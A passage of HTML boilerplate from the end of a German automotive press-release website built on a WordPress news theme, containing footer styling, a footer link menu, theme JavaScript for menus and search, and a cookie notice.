					margin-right: 16px;
				}.tdi_168 ul li:last-child{
					margin-right: 0;
				}.tdi_168 a{
					color: #cccccc;
				}.tdi_168 a:hover{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_168 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_168 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://www.prautonews.de/agb/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">AGB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://www.prautonews.de/datenschutzerklaerung-2/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://www.prautonews.de/impressum/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69371"><a href="https://www.prautonews.de/auto-news/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">News Archiv</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://www.prautonews.de/kontakt/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58485"><a target="_blank" href="https://www.carpr.de/" data-wpel-link="external" rel="nofollow external noopener noreferrer">Pressemeldung kostenlos veröffentlichen</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 696f0d6582f2d
    -->

    <script type="text/javascript" src="https://www.prautonews.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.prautonews.de/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.prautonews.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.prautonews.de/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.prautonews.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","block_type":"tdb_header_search","show_form":"","disable_live_search":"","separator":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_92'),
                        blockClass = '.tdi_92',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>